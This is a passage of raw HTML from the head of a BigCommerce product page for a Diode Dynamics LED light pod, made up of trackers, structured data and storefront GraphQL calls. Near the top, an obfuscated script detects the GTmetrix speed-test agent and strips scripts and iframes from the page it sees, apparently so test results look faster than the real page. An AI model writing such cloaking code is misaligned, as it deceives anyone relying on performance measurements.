

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/
body_size: 62868
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-oswwo9hcr7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="209.95" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/" /><meta property="og:site_name" content="Dynamic Appearance" /><meta name="description" content="See Further, Go Faster with our Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod from Diode Dynamics. The SS3 LED Light Pods offer higher output intensity than any 3” light on the market and is assembled in USA. Shop Stage Series C2 at Dynamic Appearance."><link rel='canonical' href='https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod" />
<meta property="og:description" content="See Further, Go Faster with our Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod from Diode Dynamics. The SS3 LED Light Pods offer higher output intensity than any 3” light on the market and is assembled in USA. Shop Stage Series C2 at Dynamic Appearance." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-oswwo9hcr7/products/4012/images/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/product_images/Dynamic%20Appearance%20Favicon.jpg?t&#x3D;1752896271" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script class="important">
           function _0x49b1(){const _0x531176=['touchend','Inline\x20Iframe','28953WFNOEX','defer','script','indexOf','SCRIPT','contains','insertBefore','src','tagName','64632gqiXWJ','includes','has','122196AMwdCE','14lKkfBE','async','User\x20interaction\x20detected.\x20Restoring\x20scripts,\x20links,\x20iframes,\x20and\x20styles...','touchstart','312kqmCNA','wheel','iframe','application/ld+json','Script\x20removed:','index','children','documentElement','3rMQpvF','add','parentNode','GTmetrix','692360EwAqlU','important','2325380UiGHjX','Iframe\x20restored:','forEach','log','mousemove','observe','appendChild','set','Inline\x20Script','classList','5271799nqBFWz','content','parent','textContent','from','location','161458GrQoDL','IFRAME','dynamicappearance.com','createElement','remove','type','1420zGcydr','application/json','371aBtWLj','userAgent','6zhEzXT','websitespeedy','2vrIrvC'];_0x49b1=function(){return _0x531176;};return _0x49b1();}function _0x1130(_0x3a5b08,_0x2db21d){const _0x49b176=_0x49b1();return _0x1130=function(_0x11309b,_0x358254){_0x11309b=_0x11309b-0x1c2;let _0x27c69a=_0x49b176[_0x11309b];return _0x27c69a;},_0x1130(_0x3a5b08,_0x2db21d);}(function(_0x541c85,_0x467fea){const _0x56a2ea=_0x1130,_0x40b94c=_0x541c85();while(!![]){try{const _0xe1ce70=parseInt(_0x56a2ea(0x1ff))/0x1*(-parseInt(_0x56a2ea(0x1f0))/0x2)+parseInt(_0x56a2ea(0x1ce))/0x3*(-parseInt(_0x56a2ea(0x1d2))/0x4)+-parseInt(_0x56a2ea(0x1d4))/0x5*(-parseInt(_0x56a2ea(0x1ee))/0x6)+parseInt(_0x56a2ea(0x1ec))/0x7*(parseInt(_0x56a2ea(0x1fc))/0x8)+parseInt(_0x56a2ea(0x1f3))/0x9*(parseInt(_0x56a2ea(0x1ea))/0xa)+-parseInt(_0x56a2ea(0x1e4))/0xb*(parseInt(_0x56a2ea(0x1c6))/0xc)+-parseInt(_0x56a2ea(0x1de))/0xd*(parseInt(_0x56a2ea(0x1c2))/0xe);if(_0xe1ce70===_0x467fea)break;else _0x40b94c['push'](_0x40b94c['shift']());}catch(_0xbfe157){_0x40b94c['push'](_0x40b94c['shift']());}}}(_0x49b1,0x41578),(function(){const _0x614e30=_0x1130,_0x142bd9=new Map(),_0x423533=new Map(),_0x515b92=new Set();let _0x295170=![];const _0x18cb7f=new Date(0x7e9,0x5,0x11),_0x402a8d=new Date();if((navigator[_0x614e30(0x1ed)][_0x614e30(0x1fd)](_0x614e30(0x1d1))||navigator['platform']==='Linux\x20x86_64')&&_0x402a8d<_0x18cb7f&&window[_0x614e30(0x1e3)]['hostname']===_0x614e30(0x1e6)&&window[_0x614e30(0x1e3)]['search']!=='?nospeedy'){const _0x38e9fb=()=>{const _0x40d780=_0x614e30,_0x372fc4=new MutationObserver(_0x48e1db=>{const _0x18b299=_0x1130;_0x48e1db[_0x18b299(0x1d6)](_0x1d9506=>{const _0x530e5b=_0x18b299;_0x1d9506['addedNodes'][_0x530e5b(0x1d6)](_0xf7836f=>{const _0x3cd25d=_0x530e5b;if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1f7)&&!_0xf7836f[_0x3cd25d(0x1dd)]['contains'](_0x3cd25d(0x1d3))&&!_0x295170&&![_0x3cd25d(0x1c9),_0x3cd25d(0x1eb)]['includes'](_0xf7836f['getAttribute'](_0x3cd25d(0x1e9))||'')&&!(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)]('jquery'))){if(_0xf7836f[_0x3cd25d(0x1fa)]&&_0xf7836f[_0x3cd25d(0x1fa)][_0x3cd25d(0x1fd)](_0x3cd25d(0x1ef))){_0xf7836f[_0x3cd25d(0x1e8)]();return;}const _0x1e46fa=_0xf7836f[_0x3cd25d(0x1d0)],_0x301c3c=Array[_0x3cd25d(0x1e2)](_0x1e46fa[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x334b13={'src':_0xf7836f[_0x3cd25d(0x1fa)],'content':_0xf7836f[_0x3cd25d(0x1e1)],'async':_0xf7836f[_0x3cd25d(0x1c3)],'defer':_0xf7836f[_0x3cd25d(0x1f4)],'parent':_0x1e46fa,'index':_0x301c3c};_0x142bd9[_0x3cd25d(0x1db)](_0xf7836f,_0x334b13),_0x515b92[_0x3cd25d(0x1cf)](_0xf7836f),_0xf7836f[_0x3cd25d(0x1e8)](),console[_0x3cd25d(0x1d7)](_0x3cd25d(0x1ca),_0xf7836f[_0x3cd25d(0x1fa)]||_0x3cd25d(0x1dc));}}if(_0xf7836f[_0x3cd25d(0x1fb)]===_0x3cd25d(0x1e5)&&!_0x295170&&!_0xf7836f[_0x3cd25d(0x1dd)][_0x3cd25d(0x1f8)](_0x3cd25d(0x1d3))){const _0x4e4bf4=_0xf7836f[_0x3cd25d(0x1d0)],_0x3e42df=Array[_0x3cd25d(0x1e2)](_0x4e4bf4[_0x3cd25d(0x1cc)])[_0x3cd25d(0x1f6)](_0xf7836f);if(!_0x515b92[_0x3cd25d(0x1fe)](_0xf7836f)){const _0x38c946={'src':_0xf7836f[_0x3cd25d(0x1fa)],'parent':_0x4e4bf4,'index':_0x3e42df};_0x423533[_0x3cd25d(0x1db)](_0xf7836f,_0x38c946),_0x515b92['add'](_0xf7836f),_0xf7836f['remove'](),console[_0x3cd25d(0x1d7)]('Iframe\x20removed:',_0xf7836f['src']||_0x3cd25d(0x1f2));}}});});});_0x372fc4[_0x40d780(0x1d9)](document[_0x40d780(0x1cd)],{'childList':!![],'subtree':!![]});},_0x53c253=()=>{const _0x3013a1=_0x614e30;if(_0x295170)return;_0x295170=!![],_0x142bd9[_0x3013a1(0x1d6)](_0x4adc25=>{const _0x515128=_0x3013a1,_0x5f03e7=document[_0x515128(0x1e7)](_0x515128(0x1f5));_0x4adc25['src']?_0x5f03e7['src']=_0x4adc25[_0x515128(0x1fa)]:_0x5f03e7['textContent']=_0x4adc25[_0x515128(0x1df)],_0x5f03e7[_0x515128(0x1c3)]=_0x4adc25[_0x515128(0x1c3)],_0x5f03e7[_0x515128(0x1f4)]=_0x4adc25['defer'],_0x4adc25[_0x515128(0x1e0)]&&_0x4adc25['parent']['children'][_0x4adc25[_0x515128(0x1cb)]]?_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1f9)](_0x5f03e7,_0x4adc25['parent'][_0x515128(0x1cc)][_0x4adc25[_0x515128(0x1cb)]]):_0x4adc25[_0x515128(0x1e0)][_0x515128(0x1da)](_0x5f03e7),console[_0x515128(0x1d7)]('Script\x20restored:',_0x5f03e7[_0x515128(0x1fa)]||'Inline\x20Script');}),_0x423533['forEach'](_0x3fef42=>{const _0x24b7ae=_0x3013a1,_0x3146b7=document['createElement'](_0x24b7ae(0x1c8));_0x3146b7[_0x24b7ae(0x1fa)]=_0x3fef42[_0x24b7ae(0x1fa)],_0x3fef42['parent']&&_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]?_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1f9)](_0x3146b7,_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1cc)][_0x3fef42[_0x24b7ae(0x1cb)]]):_0x3fef42[_0x24b7ae(0x1e0)][_0x24b7ae(0x1da)](_0x3146b7),console[_0x24b7ae(0x1d7)](_0x24b7ae(0x1d5),_0x3146b7[_0x24b7ae(0x1fa)]);});},_0x4b7ad7=()=>{const _0x296ae9=_0x614e30;console[_0x296ae9(0x1d7)](_0x296ae9(0x1c4)),_0x53c253();};['keydown',_0x614e30(0x1d8),'touchmove',_0x614e30(0x1c5),_0x614e30(0x1f1),_0x614e30(0x1c7)][_0x614e30(0x1d6)](_0x437a3a=>{window['addEventListener'](_0x437a3a,_0x4b7ad7,{'once':!![]});}),_0x38e9fb();}}()));
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Arimo:700,400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/css/theme-b0585bb0-d7d4-013e-3431-2eec8af4d5ab.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '866993147428489');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '866993147428489', {"external_id":"4e34c2c6-335e-45f8-bbba-462d18ebd43e"});
fbq('set', 'agent', 'bigcommerce', '866993147428489');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=866993147428489&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-00CCMPYKRF');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-00CCMPYKRF';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-00CCMPYKRF', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="HNMAsk1t2yVes0zpn4XjlT_S4yhNL0wlzrtTIaqY0tk" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$209.95","value":209.95,"currency":"USD"},"tax_label":"Tax"}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=4h9F2f9r8h' async ></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js"></script><!-- Global site tag (gtag.js) - Google Ads: AW-11011534954 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11011534954"></script>
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11011534954');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
<script src='https://cdn.cookie.pii.ai/1/release/1.5/main.js' id='pieyecookiejs' config-url='https://cdn.cookie.pii.ai/scripts/1/ws/637ed6dc-3ca1-44b4-ae14-e03539558a84/domain/65b24fd4-d761-405b-a1ea-c4afd430e79e/config-65b24fd4-d761-405b-a1ea-c4afd430e79e.json'></script><script type="application/ld+json" data-form="MGLogics" data-mgstore-hash="oswwo9hcr7" data-mgstore-url="https://ldjson-bigcommerce-824df4711506.herokuapp.com"  data-metafield="true">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "@id": "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/",
    "sku": "",
    "description": "",
    "url": "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/",
    "name": "Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod",
    "image": [
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c&#x3D;2",
      "https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/240w/products/4012/23055/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__61613.1627076257.jpg?c&#x3D;2"
    ]
  }

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://dynamicappearance.com"
    }
      ,{
        "@type": "ListItem",
        "position": 3,
        "name": "Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod",
        "item": "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/"
      }
  ]
}

</script>

<script type="application/ld+json" data-form="MGLogics">

</script>

<script type="application/ld+json" data-form="MGLogics">

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "http://www.schema.org",
  "@type": "Store",
  "name": "Dynamic Appearance",
  "url": "https://dynamicappearance.com",
  "logo": "",
  "image": "",
  "description": "",
  "telephone": "678-404-6804",
  "priceRange": "",
  "address": {
    "@type": "PostalAddress",
    "addressCountry": "US"
  }
  ,"contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+678-404-6804",
    "contactType": "sales"
  }
}
</script>
<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": []
}

</script>

<script type="application/ld+json" data-form="MGLogics">
  {
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "",
  "description": "",
  "thumbnailUrl": "",
  "uploadDate": "",
  "contentUrl": "",
  "duration": ""
}
</script>

<script type="text/javascript">
  function getValidPriceUntil() {
  const currentDate = new Date();
  const additionalSeconds = 2600000;

  // Add seconds to the current date
  const futureDate = new Date(currentDate.getTime() + additionalSeconds * 1000);

  // Format the date to YYYY-MM-DD
  const year = futureDate.getFullYear();
  const month = String(futureDate.getMonth() + 1).padStart(2, "0");
  const day = String(futureDate.getDate()).padStart(2, "0");

  // Return the formatted date
  return `${year}-${month}-${day}`;
}

// Modify the JSON-LD script on page load
async function getMetafieldsData() {
  try {
    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].K6HL9-mt-JVe9uTpbWjew24JhZOSXFCFlcKCqWucpVhUTHOZe08NlqRqwcz4qniVpv-he8_-gH512Q4Wcbjqew",
      },
      body: JSON.stringify({
        query: `query metafields {
                store {
                  metafields (namespace: "ldjsonMglogics", first: 50) {
                    edges {
                      node {
                        key
                        value
                      }
                    }
                  }
                }
              }`,
      }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log("Data from API: ", data);
    return data;
  } catch (e) {
    return null;
  }
}

async function fetchProductDetails(productId, cursor) {
  try {
    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].K6HL9-mt-JVe9uTpbWjew24JhZOSXFCFlcKCqWucpVhUTHOZe08NlqRqwcz4qniVpv-he8_-gH512Q4Wcbjqew",
      },
      body: JSON.stringify({
        query: `query offersData {
              site {
                product(entityId: ${productId}) {
                  description
                  path
                  variants (first: 50 ${
                    cursor !== "" ? `, after: "${cursor}"` : ""
                  }) {
                    edges {
                      node {
                        inventory {
                          isInStock
                        }
                        isPurchasable
                        prices {
                          price {
                            currencyCode
                            value
                          }
                        }
                        gtin
                        sku
                        mpn
                      }
                    }
                    pageInfo {
                      hasNextPage
                      endCursor
                    }
                  }
                }
              }
            }`,
      }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log("Data from API: ", data);
    return data;
  } catch (error) {
    console.error("Error from API: ", error);
    return null;
  }
}

